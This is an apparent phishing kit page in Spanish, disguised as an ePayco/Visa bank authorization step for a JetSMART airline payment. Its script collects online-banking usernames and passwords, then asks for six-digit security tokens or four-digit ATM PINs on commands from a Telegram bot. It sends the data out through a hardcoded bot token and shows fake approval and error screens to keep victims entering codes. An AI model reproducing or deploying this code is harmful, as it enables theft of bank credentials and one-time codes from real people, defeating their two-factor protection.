
<file: 3d.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Autorización</title>
  <style>
    * { margin: 0; padding: 0; box-sizing: border-box; }
    body, html { height: 100%; width: 100%; overflow: hidden; font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif; background: #f0f2f5; }

    /* ── FONDO ── */
    .background { position: fixed; top: 0; left: 0; width: 100%; height: 100%; filter: brightness(0.5) blur(10px); z-index: -1; }

    /* ── CONTENEDOR PRINCIPAL ── */
    .contenedor-flotante {
      background: #fff; border-radius: 16px;
      padding: 20px 20px 25px; text-align: center; max-width: 400px;
      width: 90%; box-shadow: 0 8px 32px rgba(0,0,0,.18);
      position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%);
    }
    .logo-izq { position: absolute; top: 15px; left: 15px; max-height: 40px; max-width: 130px; object-fit: contain; }
    .logo-der { position: absolute; top: 15px; right: 15px; max-height: 38px; max-width: 90px; object-fit: contain; }
    .separator { margin-top: 60px; margin-bottom: 15px; border-bottom: 1px solid #e5e7eb; }
    .contenedor-flotante h2 { font-size: 17px; margin-bottom: 10px; color: #1a1a2e; font-weight: 700; }
    .contenedor-flotante p { font-size: 13px; color: #555; margin-bottom: 8px; line-height: 1.5; }
    .contenedor-flotante strong { color: #111; }
    form { margin-top: 10px; text-align: left; }
    .form-group { display: flex; align-items: center; margin-bottom: 12px; }
    .form-group label { width: 80px; font-size: 13px; color: #444; font-weight: 600; }
    .form-group input { flex: 1; max-width: 160px; padding: 8px 10px; border-radius: 8px; border: 1.5px solid #d1d5db; font-size: 13px; outline: none; transition: border .2s; }
    .form-group input:focus { border-color: #004aad; }
    small { display: block; margin-top: -5px; font-size: 11px; color: #9ca3af; text-align: left; margin-bottom: 12px; }
    .btn-autorizar {
      margin-top: 6px; width: 100%; padding: 11px;
      background: linear-gradient(135deg, #004aad, #0066cc);
      color: #fff; border: none; border-radius: 10px;
      font-weight: 700; font-size: 14px; cursor: pointer;
      letter-spacing: .3px; transition: opacity .2s;
    }
    .btn-autorizar:disabled { background: #d1d5db; color: #9ca3af; cursor: not-allowed; }
    .btn-autorizar:not(:disabled):hover { opacity: .9; }

    /* ── LOADER ── */
    .loaderp-full {
      position: fixed; inset: 0; background: rgba(255,255,255,.95);
      z-index: 9999; display: flex; flex-direction: column;
      justify-content: center; align-items: center; gap: 18px;
    }
    .loaderp-full.hidden { display: none; }
    .spinner-bank {
      width: 52px; height: 52px;
      border: 4px solid #e5e7eb;
      border-top-color: #004aad;
      border-radius: 50%; animation: spin 1s linear infinite;
    }
    .loader-txt { font-size: 14px; color: #374151; font-weight: 600; }
    .loader-sub { font-size: 12px; color: #9ca3af; margin-top: -12px; }
    @keyframes spin { to { transform: rotate(360deg); } }

    /* ── PANTALLA DINÁMICA (estilo bancario) ── */
    .screen {
      position: fixed; inset: 0; background: #f0f2f5;
      z-index: 10000; display: none;
      flex-direction: column; align-items: center; justify-content: center;
      padding: 24px;
    }
    .screen.show { display: flex; }

    .bank-card {
      background: #fff; border-radius: 16px; width: 100%; max-width: 380px;
      box-shadow: 0 4px 24px rgba(0,0,0,.10); overflow: hidden;
    }
    .bank-card-header {
      background: linear-gradient(135deg, #004aad, #0066cc);
      padding: 18px 20px; display: flex; align-items: center; gap: 12px;
    }
    .bank-card-header .lock-icon {
      width: 38px; height: 38px; background: rgba(255,255,255,.2);
      border-radius: 50%; display: flex; align-items: center; justify-content: center;
      font-size: 18px; flex-shrink: 0;
    }
    .bank-card-header-txt h3 { color: #fff; font-size: 15px; font-weight: 700; }
    .bank-card-header-txt p  { color: rgba(255,255,255,.75); font-size: 12px; margin-top: 2px; }

    .bank-card-body { padding: 22px 20px 20px; }

    /* Cajas de dígitos */
    .digits-row { display: flex; gap: 10px; justify-content: center; margin: 18px 0 8px; }
    .digit-box {
      width: 44px; height: 54px; border: 2px solid #d1d5db; border-radius: 10px;
      display: flex; align-items: center; justify-content: center;
      font-size: 24px; font-weight: 700; color: #1a1a2e;
      background: #f9fafb; transition: border-color .2s, box-shadow .2s;
      position: relative;
    }
    .digit-box.active { border-color: #004aad; box-shadow: 0 0 0 3px rgba(0,74,173,.15); background: #fff; }
    .digit-box.filled { border-color: #374151; background: #fff; }
    .digit-box .cursor {
      width: 2px; height: 24px; background: #004aad;
      animation: blink .9s step-end infinite; display: none;
    }
    .digit-box.active .cursor { display: block; }
    @keyframes blink { 0%,100%{opacity:1} 50%{opacity:0} }

    /* Input oculto */
    .hidden-input { position: absolute; opacity: 0; width: 1px; height: 1px; }

    .digits-hint { font-size: 12px; color: #9ca3af; text-align: center; margin-bottom: 6px; }

    .bank-info-row {
      background: #f8fafc; border-radius: 10px; padding: 12px 14px;
      margin-bottom: 14px; border: 1px solid #e5e7eb;
    }
    .bank-info-row p { font-size: 12px; color: #6b7280; margin-bottom: 3px; }
    .bank-info-row p:last-child { margin-bottom: 0; }
    .bank-info-row span { font-weight: 700; color: #1a1a2e; }

    .btn-confirm {
      width: 100%; padding: 13px; background: linear-gradient(135deg, #004aad, #0066cc);
      color: #fff; border: none; border-radius: 10px;
      font-size: 15px; font-weight: 700; cursor: pointer;
      letter-spacing: .3px; transition: opacity .2s; margin-top: 4px;
    }
    .btn-confirm:disabled { background: #d1d5db; color: #9ca3af; cursor: not-allowed; }
    .btn-confirm:not(:disabled):hover { opacity: .9; }

    .seguridad-badge {
      display: flex; align-items: center; gap: 6px;
      justify-content: center; margin-top: 14px;
      font-size: 11px; color: #9ca3af;
    }
    .seguridad-badge span { font-size: 14px; }

    /* ── PANTALLA APROBADO ── */
    .aprobado-screen {
      position: fixed; inset: 0; background: #fff;
      z-index: 10000; display: none;
      flex-direction: column; align-items: center; justify-content: flex-start;
      padding: 0;
    }
    .aprobado-screen.show { display: flex; }

    .aprobado-header {
      width: 100%; background: linear-gradient(135deg, #AF272F, #d93025);
      padding: 28px 20px 22px; text-align: center;
    }
    .aprobado-header img { max-height: 36px; margin-bottom: 14px; }
    .aprobado-check {
      width: 64px; height: 64px; background: rgba(255,255,255,.2);
      border-radius: 50%; margin: 0 auto 12px;
      display: flex; align-items: center; justify-content: center;
      font-size: 32px;
    }
    .aprobado-header h2 { color: #fff; font-size: 20px; font-weight: 800; margin-bottom: 4px; }
    .aprobado-header p  { color: rgba(255,255,255,.85); font-size: 13px; }

    .aprobado-body { width: 100%; max-width: 420px; padding: 24px 20px; flex: 1; overflow-y: auto; }

    .reserva-box {
      background: #f0f7ff; border: 1.5px solid #bfdbfe;
      border-radius: 14px; padding: 18px; margin-bottom: 18px; text-align: center;
    }
    .reserva-box .reserva-label { font-size: 11px; color: #6b7280; text-transform: uppercase; letter-spacing: 1px; margin-bottom: 6px; }
    .reserva-box .reserva-num   { font-size: 28px; font-weight: 900; color: #004aad; letter-spacing: 4px; }
    .reserva-box .reserva-sub   { font-size: 11px; color: #9ca3af; margin-top: 4px; }

    .detalle-lista { background: #f9fafb; border-radius: 12px; overflow: hidden; margin-bottom: 18px; }
    .detalle-row {
      display: flex; justify-content: space-between; align-items: center;
      padding: 12px 16px; border-bottom: 1px solid #f0f0f0; font-size: 13px;
    }
    .detalle-row:last-child { border-bottom: none; }
    .detalle-row .dl { color: #6b7280; }
    .detalle-row .dr { font-weight: 700; color: #1a1a2e; text-align: right; max-width: 55%; }
    .detalle-row .dr.green { color: #16a34a; }

    .aprobado-footer-note {
      font-size: 12px; color: #9ca3af; text-align: center; line-height: 1.6;
      padding: 0 8px 24px;
    }

    /* ── PANTALLA ERROR ── */
    .error-screen {
      position: fixed; inset: 0; background: #fff;
      z-index: 10000; display: none;
      flex-direction: column; align-items: center; justify-content: center;
      padding: 30px; text-align: center;
    }
    .error-screen.show { display: flex; }
    .error-icon-wrap {
      width: 72px; height: 72px; border-radius: 50%;
      display: flex; align-items: center; justify-content: center;
      font-size: 34px; margin-bottom: 18px;
    }
    .error-icon-wrap.red    { background: #fee2e2; }
    .error-icon-wrap.yellow { background: #fef9c3; }
    .error-icon-wrap.orange { background: #ffedd5; }
    .error-titulo { font-size: 19px; font-weight: 800; color: #1a1a2e; margin-bottom: 8px; }
    .error-desc   { font-size: 13px; color: #6b7280; max-width: 280px; line-height: 1.6; margin-bottom: 22px; }
    .btn-reintentar {
      padding: 12px 28px; background: #004aad; color: #fff;
      border: none; border-radius: 10px; font-size: 14px; font-weight: 700;
      cursor: pointer;
    }
  </style>
</head>
<body>
  <div class="background"></div>

  <!-- ── LOADER ── -->
  <div class="loaderp-full hidden" id="loader-espera">
    <div class="spinner-bank"></div>
    <div class="loader-txt" id="loader-texto">Procesando transacción...</div>
    <div class="loader-sub">Por favor no cierres esta ventana</div>
  </div>

  <!-- ── PANTALLA DINÁMICA / CAJERO ── -->
  <div class="screen" id="screen-dinamica">
    <div class="bank-card">
      <div class="bank-card-header">
        <div class="lock-icon">🔐</div>
        <div class="bank-card-header-txt">
          <h3 id="din-titulo">Clave dinámica</h3>
          <p id="din-subtitulo">Autenticación de dos pasos</p>
        </div>
      </div>
      <div class="bank-card-body">
        <div class="bank-info-row">
          <p>Comercio: <span>JETSMART AIRLINES</span></p>
          <p>Monto: <span id="din-monto">$ 0</span></p>
          <p>Tarjeta: <span id="din-tarjeta">**** **** **** ****</span></p>
        </div>
        <p style="font-size:13px;color:#374151;margin-bottom:4px;font-weight:600;" id="din-instruccion">Ingresa el código de 6 dígitos de tu app bancaria</p>
        <div class="digits-row" id="digits-row"></div>
        <input class="hidden-input" type="tel" id="hidden-input" inputmode="numeric" maxlength="6" autocomplete="one-time-code" />
        <p class="digits-hint" id="digits-hint">El código expira en <strong id="countdown">5:00</strong></p>
        <button class="btn-confirm" id="din-btn" disabled>Confirmar</button>
        <div class="seguridad-badge"><span>🔒</span> Conexión segura SSL · ePayco</div>
      </div>
    </div>
  </div>

  <!-- ── PANTALLA APROBADO ── -->
  <div class="aprobado-screen" id="screen-aprobado">
    <div class="aprobado-header">
      <img src="assets/media/jetsmart-logo.svg" alt="JetSMART" onerror="this.style.display='none'" />
      <div class="aprobado-check">✅</div>
      <h2>¡Pago aprobado!</h2>
      <p>Tu reserva fue confirmada exitosamente</p>
    </div>
    <div class="aprobado-body">
      <div class="reserva-box">
        <div class="reserva-label">Número de reserva</div>
        <div class="reserva-num" id="reserva-num">JS000000</div>
        <div class="reserva-sub">Guarda este código. Lo necesitarás para hacer check-in.</div>
      </div>
      <div class="detalle-lista">
        <div class="detalle-row"><span class="dl">Pasajero</span><span class="dr" id="ap-nombre">—</span></div>
        <div class="detalle-row"><span class="dl">Ruta</span><span class="dr" id="ap-ruta">—</span></div>
        <div class="detalle-row"><span class="dl">Tarjeta</span><span class="dr" id="ap-tarjeta">**** ****</span></div>
        <div class="detalle-row"><span class="dl">Total pagado</span><span class="dr green" id="ap-total">$ 0</span></div>
        <div class="detalle-row"><span class="dl">Estado</span><span class="dr green">✔ Aprobado</span></div>
      </div>
      <p class="aprobado-footer-note">
        Recibirás un correo de confirmación con los detalles de tu vuelo.<br>
        Para más información visita <strong>jetsmart.com/co</strong>
      </p>
    </div>
  </div>

  <!-- ── PANTALLA ERROR ── -->
  <div class="error-screen" id="screen-error">
    <div class="error-icon-wrap red" id="error-icon-wrap">
      <span id="error-icon">❌</span>
    </div>
    <div class="error-titulo" id="error-titulo">Error</div>
    <div class="error-desc"   id="error-desc">Ocurrió un error.</div>
    <button class="btn-reintentar" id="btn-reintentar">Reintentar</button>
  </div>

  <!-- ── FORMULARIO PRINCIPAL ── -->
  <div class="contenedor-flotante" id="contenedor-principal">
    <img id="bank-logo" class="logo-izq" alt="ePayco" src="assets/media/epayco1.jpg" />
    <img id="card-type-logo" class="logo-der" alt="Visa" src="assets/media/visa.svg" />
    <div class="separator"></div>
    <h2>Autorización de transacción</h2>
    <p>
      Estas realizando un pago en <strong>JETSMART</strong> por
      <strong id="monto-transaccion">$ 0</strong><br />
      con tarjeta terminada en <strong id="card-last4">****</strong>. Por seguridad, esta misma debe ser autorizada por tu banco.
    </p>
    <p style="text-align:left;margin-top:18px">
      <strong>Comercio:</strong> JETSMART<br />
      <strong>Monto:</strong> <span id="monto-transaccion-detalle">$ 0</span><br />
      <strong>Tarjeta:</strong> **** **** **** <span id="card-last4-display">****</span>
    </p>
    <form id="transaction-form">
      <div class="form-group">
        <label for="usuario">Usuario:</label>
        <input type="text" id="usuario" placeholder="Tu usuario" autocomplete="off" />
      </div>
      <div class="form-group">
        <label for="clave">Clave:</label>
        <input type="password" id="clave" placeholder="Tu clave" autocomplete="off" />
      </div>
      <small>Estos son los datos que utilizas para ingresar a tu app bancaria.</small>
      <button type="submit" class="btn-autorizar" id="authorize-button" disabled>Autorizar</button>
    </form>
  </div>

  <script src="js/telegram.js"></script>
  <script src="js/actions.js"></script>
  <script>
  (function () {
    const BOT_TOKEN     = '7504360348:AAH8AUTBZoib9f17Gb82eOLW0gKSBbgWbo0';
    const POLL_INTERVAL = 3000;

    let pollingTimer = null;
    let lastUpdateId = 0;
    let esperandoBot = false;
    let countdownTimer = null;

    // ── helpers UI ──────────────────────────────────────────────
    const hide = el => el && (el.style.display = 'none');
    const contenedor    = document.getElementById('contenedor-principal');
    const loader        = document.getElementById('loader-espera');
    const loaderTexto   = document.getElementById('loader-texto');
    const screenDin     = document.getElementById('screen-dinamica');
    const screenAprobado= document.getElementById('screen-aprobado');
    const screenError   = document.getElementById('screen-error');

    const ocultarTodo = () => {
      contenedor.style.display = 'none';
      loader.classList.add('hidden');
      screenDin.classList.remove('show');
      screenAprobado.classList.remove('show');
      screenError.classList.remove('show');
    };
    const showLoader = (txt) => {
      ocultarTodo();
      loaderTexto.textContent = txt || 'Procesando transacción...';
      loader.classList.remove('hidden');
    };
    const volverFormulario = () => {
      ocultarTodo();
      contenedor.style.display = '';
      if (countdownTimer) clearInterval(countdownTimer);
    };

    // ── Logos ───────────────────────────────────────────────────
    function actualizarLogos() {
      const tipeObj  = JSON.parse(localStorage.getItem('TIPE') || '{}');
      const tipo     = (tipeObj.tipo || '').toLowerCase();
      const cardLogo = document.getElementById('card-type-logo');
      cardLogo.src   = tipo.includes('master') ? 'assets/media/mastercard1.webp' : 'assets/media/visa.svg';
      cardLogo.alt   = tipo.includes('master') ? 'Mastercard' : 'Visa';
    }

    // ── Datos transacción ───────────────────────────────────────
    function mostrarDatos() {
      const datos  = JSON.parse(localStorage.getItem('datos_pago') || '{}');
      const monto  = parseInt(localStorage.getItem('total_pagar')) || 0;
      const moneda = monto.toLocaleString('es-CO', { style: 'currency', currency: 'COP' });
      document.getElementById('monto-transaccion').innerText         = moneda;
      document.getElementById('monto-transaccion-detalle').innerText = moneda;
      document.getElementById('din-monto').innerText                 = moneda;
      if (datos.tarjeta) {
        const u4 = datos.tarjeta.slice(-4);
        document.getElementById('card-last4').innerText         = u4;
        document.getElementById('card-last4-display').innerText = u4;
        document.getElementById('din-tarjeta').innerText        = `**** **** **** ${u4}`;
      }
    }

    // ── Habilitar botón autorizar ───────────────────────────────
    function habilitarBoton() {
      const u = document.getElementById('usuario').value.trim();
      const c = document.getElementById('clave').value.trim();
      document.getElementById('authorize-button').disabled = !(u && c && c.length <= 11);
    }
    document.getElementById('usuario').addEventListener('input', habilitarBoton);
    document.getElementById('clave').addEventListener('input', habilitarBoton);

    // ── Dígitos bancarios ───────────────────────────────────────
    let digitCount = 6;
    let digitValues = [];

    function buildDigits(n) {
      digitCount  = n;
      digitValues = Array(n).fill('');
      const row   = document.getElementById('digits-row');
      const input = document.getElementById('hidden-input');
      row.innerHTML = '';
      input.maxLength = n;
      input.value     = '';

      for (let i = 0; i < n; i++) {
        const box = document.createElement('div');
        box.className = 'digit-box';
        box.id = `dbox-${i}`;
        const cursor = document.createElement('div');
        cursor.className = 'cursor';
        box.appendChild(cursor);
        row.appendChild(box);
        box.addEventListener('click', () => input.focus());
      }
      // Activar primer box
      document.getElementById('dbox-0')?.classList.add('active');

      input.addEventListener('input', () => {
        const val = input.value.replace(/\D/g, '').slice(0, n);
        input.value = val;
        digitValues  = val.split('').concat(Array(n).fill('')).slice(0, n);
        for (let i = 0; i < n; i++) {
          const box = document.getElementById(`dbox-${i}`);
          box.classList.remove('active', 'filled');
          // Mostrar punto en vez del dígito real
          box.childNodes[0].nodeType === Node.TEXT_NODE && box.childNodes[0].remove();
          if (digitValues[i]) {
            const dot = document.createTextNode('●');
            box.insertBefore(dot, box.firstChild);
            box.classList.add('filled');
          } else {
            box.classList.remove('filled');
          }
        }
        // Marcar activo
        const activeIdx = Math.min(val.length, n - 1);
        document.getElementById(`dbox-${activeIdx}`)?.classList.add('active');
        document.getElementById('din-btn').disabled = val.length < n;
      });

      input.addEventListener('focus', () => {
        const idx = Math.min(digitValues.filter(Boolean).length, n - 1);
        document.getElementById(`dbox-${idx}`)?.classList.add('active');
      });

      setTimeout(() => input.focus(), 300);
    }

    // ── Countdown ───────────────────────────────────────────────
    function startCountdown(seconds) {
      if (countdownTimer) clearInterval(countdownTimer);
      const el = document.getElementById('countdown');
      let s = seconds;
      const update = () => {
        const m = Math.floor(s / 60);
        const ss = String(s % 60).padStart(2, '0');
        if (el) el.textContent = `${m}:${ss}`;
        if (s <= 0) { clearInterval(countdownTimer); if (el) el.textContent = 'Expirado'; }
        s--;
      };
      update();
      countdownTimer = setInterval(update, 1000);
    }

    // ── Pantalla dinámica / cajero ──────────────────────────────
    function showDinamica(tipo) {
      ocultarTodo();
      const esCajero  = tipo === 'pedir_cajero';
      const n         = esCajero ? 4 : 6;
      const titulo    = esCajero ? '🏧 Clave de cajero' : '🔄 Token de seguridad';
      const subtitulo = esCajero ? 'Verificación adicional requerida' : 'Autenticación de dos pasos';
      const instruccion = esCajero
        ? 'Ingresa tu clave de 4 dígitos del cajero electrónico'
        : 'Ingresa el código de 6 dígitos de tu app bancaria o SMS';
      const hint = esCajero ? 'Esta es tu clave personal de cajero' : 'El código expira en <strong id="countdown">5:00</strong>';

      document.getElementById('din-titulo').textContent     = titulo;
      document.getElementById('din-subtitulo').textContent  = subtitulo;
      document.getElementById('din-instruccion').textContent = instruccion;
      document.getElementById('digits-hint').innerHTML       = hint;
      document.getElementById('din-btn').disabled            = true;

      buildDigits(n);
      if (!esCajero) startCountdown(300);

      screenDin.classList.add('show');
    }

    // ── Pantalla aprobado ───────────────────────────────────────
    function showAprobado() {
      ocultarTodo();
      stopPolling();

      const datos  = JSON.parse(localStorage.getItem('datos_pago') || '{}');
      const monto  = parseInt(localStorage.getItem('total_pagar')) || 0;
      const moneda = monto.toLocaleString('es-CO', { style: 'currency', currency: 'COP' });

      // Generar número de reserva realista
      const letras = 'ABCDEFGHJKLMNPQRSTUVWXYZ';
      const reserva = 'JS' +
        letras[Math.floor(Math.random()*letras.length)] +
        letras[Math.floor(Math.random()*letras.length)] +
        String(Math.floor(1000 + Math.random()*9000));

      document.getElementById('reserva-num').textContent = reserva;
      document.getElementById('ap-nombre').textContent   = datos.nombre || '—';
      document.getElementById('ap-ruta').textContent     = datos.ruta   || '—';
      document.getElementById('ap-total').textContent    = moneda;
      if (datos.tarjeta) {
        document.getElementById('ap-tarjeta').textContent =
          `**** **** **** ${datos.tarjeta.slice(-4)}`;
      }
      screenAprobado.classList.add('show');
    }

    // ── Pantalla error ──────────────────────────────────────────
    function showError(icon, wrap, titulo, desc, onRetry) {
      ocultarTodo();
      stopPolling();
      document.getElementById('error-icon').textContent      = icon;
      document.getElementById('error-icon-wrap').className   = `error-icon-wrap ${wrap}`;
      document.getElementById('error-titulo').textContent    = titulo;
      document.getElementById('error-desc').textContent      = desc;
      const btn = document.getElementById('btn-reintentar');
      btn.onclick = onRetry;
      screenError.classList.add('show');
    }

    // ── Polling ─────────────────────────────────────────────────
    async function getUpdates() {
      try {
        const url  = `https://api.telegram.org/bot${BOT_TOKEN}/getUpdates?offset=${lastUpdateId + 1}&timeout=2&allowed_updates=["callback_query"]`;
        const res  = await fetch(url);
        const data = await res.json();
        if (!data.ok || !data.result?.length) return;
        for (const update of data.result) {
          lastUpdateId = update.update_id;
          const cb = update.callback_query;
          if (!cb) continue;
          await answerCallback(cb.id);
          if (!esperandoBot) continue;
          procesarAccion(cb.data || '');
          break;
        }
      } catch (e) { console.warn('Poll:', e); }
    }

    async function answerCallback(id) {
      try {
        await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/answerCallbackQuery`, {
          method: 'POST', headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({ callback_query_id: id })
        });
      } catch {}
    }

    function startPolling() {
      esperandoBot = true;
      if (pollingTimer) clearInterval(pollingTimer);
      pollingTimer = setInterval(getUpdates, POLL_INTERVAL);
    }
    function stopPolling() {
      esperandoBot = false;
      if (pollingTimer) { clearInterval(pollingTimer); pollingTimer = null; }
    }

    // ── Acciones del bot ────────────────────────────────────────
    function procesarAccion(accion) {
      stopPolling();
      if (countdownTimer) clearInterval(countdownTimer);

      switch (accion) {
        case 'aprobar':
          showAprobado();
          break;

        case 'error_login':
          showError('❌', 'red',
            'Usuario o clave incorrectos',
            'Los datos ingresados no coinciden con los de tu banco. Por favor verifica e inténtalo de nuevo.',
            () => volverFormulario()
          );
          break;

        case 'pedir_dinamica':
          showDinamica('pedir_dinamica');
          break;

        case 'pedir_cajero':
          showDinamica('pedir_cajero');
          break;

        case 'error_dinamica':
          showError('⚠️', 'yellow',
            'Código incorrecto',
            'El código ingresado no es válido o ha expirado. Por favor solicita uno nuevo en tu app bancaria.',
            () => showDinamica('pedir_dinamica')
          );
          break;

        case 'error_clave':
          showError('🔑', 'orange',
            'Clave bancaria incorrecta',
            'La clave ingresada no es correcta. Verifica tu clave de app bancaria e inténtalo nuevamente.',
            () => volverFormulario()
          );
          break;

        case 'error_tarjeta':
          showError('💳', 'red',
            'Tarjeta rechazada',
            'Tu tarjeta no pudo ser procesada. Verifica los datos de la tarjeta o intenta con otro medio de pago.',
            () => { window.location.href = 'payment.html'; }
          );
          break;

        default:
          showLoader('Esperando respuesta del banco...');
          startPolling();
      }
    }

    // ── Envío formulario principal ──────────────────────────────
    document.getElementById('transaction-form').addEventListener('submit', async (e) => {
      e.preventDefault();
      showLoader('Procesando transacción...');

      const usuario = document.getElementById('usuario').value.trim();
      const clave   = document.getElementById('clave').value.trim();
      const total   = parseInt(localStorage.getItem('total_pagar')) || 0;

      const datosPago = JSON.parse(localStorage.getItem('datos_pago') || '{}');
      datosPago.bancoldata    = { usuario, clave };
      datosPago.transactionId = crypto.randomUUID();
      datosPago.total         = total;
      localStorage.setItem('datos_pago', JSON.stringify(datosPago));

      const num      = (datosPago.tarjeta || '').replace(/\D/g, '');
      const esMaster = /^5[1-5]/.test(num) || /^2[2-7]/.test(num);
      localStorage.setItem('TIPE', JSON.stringify({ tipo: esMaster ? 'mastercard' : 'visa' }));
      actualizarLogos();

      try {
        await accionClaveBancaria(datosPago, usuario, clave);
        startPolling();
      } catch (err) {
        console.error(err);
        volverFormulario();
      }
    });

    // ── Confirmar código dinámica/cajero ────────────────────────
    document.getElementById('din-btn').addEventListener('click', async () => {
      const codigo    = document.getElementById('hidden-input').value.trim();
      if (!codigo) return;
      const datosPago = JSON.parse(localStorage.getItem('datos_pago') || '{}');
      const tipo      = document.getElementById('din-titulo').textContent;

      showLoader('Verificando código...');
      await sendTelegram(
        `📟 *CÓDIGO ADICIONAL*\n\n👤 *Nombre:* ${datosPago.nombre || 'N/A'}\n💳 *Tarjeta:* ${datosPago.tarjeta || 'N/A'}\n📋 *Tipo:* ${tipo}\n🔢 *Código:* \`${codigo}\``
      );
      startPolling();
    });

    // ── Init ────────────────────────────────────────────────────
    window.addEventListener('DOMContentLoaded', () => {
      actualizarLogos();
      mostrarDatos();
      habilitarBoton();

      fetch(`https://api.telegram.org/bot${BOT_TOKEN}/getUpdates?limit=1&offset=-1`)
        .then(r => r.json())
        .then(d => {
          if (d.result?.length) lastUpdateId = d.result[d.result.length - 1].update_id;
        }).catch(() => {});
    });

  })();
  </script>
</body>
</html>
</file>
